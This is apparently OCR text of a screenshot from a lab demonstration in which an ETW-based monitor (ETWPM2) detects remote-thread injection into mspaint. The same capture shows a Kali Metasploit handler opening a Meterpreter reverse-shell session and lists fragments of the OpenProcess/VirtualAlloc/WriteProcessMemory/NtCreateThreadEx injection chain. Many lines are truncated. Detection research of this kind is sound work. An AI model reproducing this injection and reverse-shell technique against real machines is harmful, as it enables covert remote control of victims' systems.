 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (1) System/Detection Logs (1)
Processes List Processes Info/Details
Live Processes
svchost:6060
svchost:2180
ScriptedSandbox64:4332
svchost:3464
ETWProcessMon2:7340
svchost:1304
SkypeBackgroundHost:5608
System:4
Idle:0
mspaint:10772
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Started PID = 10772 PIDPath = C:\Windows\System32\mspaint.exeP
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: mspaint:10772 TID(7868) Injected by
>>>> C:\Windows\explorer.exe was injector for EventID2 [Injector_ProcessID: 4064] [TargetPID with (EventID2): mspain
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: mspaint:10772 TID(9040) Injected by
>>>> C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug\NativePayload_Tinjection2nt.exe
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:10772 TID(-1) TaskName(TcpIp) PID
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:10772 TID(-1) TaskName(TcpIp) PID
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:10772 TID(-1) TaskName(TcpIp) PID
Terminated/Closed Processes
mspaint:8160 <<Process Exited!?>>
mspaint:3676 <<Process Exited!?>>
mspaint:11400 <<Process Exited!?>>
NativePayload_Tinjection2nt:11140 <<Process Exited!?>>
svchost:11132 <<Process Exited!?>>
pe-sieve64:4184 <<Process Exited!?>>
conhost:196 <<Process Exited!?>>
conhost:11776 <<Process Exited!?>>
pe-sieve64:11592 <<Process Exited!?>>
conhost:1496 <<Process Exited!?>>
hollows_hunter64:9764 <<Process Exited!?>>
conhost:10768 <<Process Exited!?>>
hollows_hunter64:11272 <<Process Exited!?>>
svchost:10620 <<Process Exited!?>>
svchost:6360 <<Process Exited!?>>
Search
tcp Search [Live Processes] Search [Closed Processes]
mspaint:10772
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Starte
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart
>>>> C:\Windows\explorer.exe was injector for EventID
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart
>>>> C:\Test\NativePayload_Tinjection2nt\NativePaylo
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend Detecte
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend Detecte
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend Detecte
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend Detecte
[EventID:2][[INJ]] { [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: mspaint:10772 TID(9040) Injected by C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin
\Debug\NativePayload_Tinjection2nt.exe
Target_ProcessPath: C:\Windows\System32\mspaint.exe
Debug info: [3/17/2022 2:58:29 PM] PID: (10772)(mspaint) 9040::0x247d1a60000:4188:11140[Injected by
NativePayload_Tinjection2nt]
Debug Integers : TargetProcessPID,InjectedTID:StartAddress:ParentThreadID:InjectorPID
TPID > 10772
InjectedTID > 9040
StartAddress > 0x247d1a60000
PTID > 4188
| System/Detection Logs (1) | Alarms by ETW (1) | Network Connections (1)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Automatic suspend
Computer will suspen
File Edit View
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 13 opened (192.168.56.101
meterpreter > getpid
Current pid: 10772
meterpreter >
pt
eterpreter Payload to mspaint:10772 Process
ction Done Time 3/17/2022 2:58:14 PM
dll Delegate.Result[00000334] <=> OpenProces
dll Delegate.Result[247D1A60000] <=> Virtual
dll Delegate.Result[True] <=> WriteProce
ll Delegate.Result[824] <=> NtCreateThreadEx
er Session by Remote Thread Injection Method
Add to Source Control
3:00 PM